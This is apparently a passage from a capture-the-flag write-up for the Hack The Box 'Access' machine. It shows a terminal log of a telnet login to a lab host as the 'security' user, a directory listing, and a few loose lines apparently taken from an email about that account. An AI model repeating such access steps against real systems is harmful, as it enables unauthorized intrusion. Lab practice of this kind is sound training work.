 (kali㉿kali)-[~/Maquinas/HTB/access]
$ telnet 10.129.48.76
Trying 10.129.48.76...
Connected to 10.129.48.76.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: security
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>dir
 Volume in drive C has no label.
 Volume Serial Number is 8164-DB5F
 Directory of C:\Users\security
08/23/2018  11:52 PM    <DIR>          .
08/23/2018  11:52 PM    <DIR>          ..
08/24/2018  08:37 PM    <DIR>          .yawcam
08/21/2018  11:35 PM    <DIR>          Contacts
08/28/2018  07:51 AM    <DIR>          Desktop
08/21/2018  11:35 PM    <DIR>          Documents
08/21/2018  11:35 PM    <DIR>          Downloads
08/21/2018  11:35 PM    <DIR>          Favorites
08/21/2018  11:35 PM    <DIR>          Links
08/21/2018  11:35 PM    <DIR>          Music
08/21/2018  11:35 PM    <DIR>          Pictures
08/21/2018  11:35 PM    <DIR>          Saved Games
08/21/2018  11:35 PM    <DIR>          Searches
08/24/2018  08:39 PM    <DIR>          Videos
               0 File(s)              0 bytes
              14 Dir(s)   3,346,747,392 bytes free
Loaded 1 of 1 messages
Subject To
1
MegaCorp Access
Control System
"security" account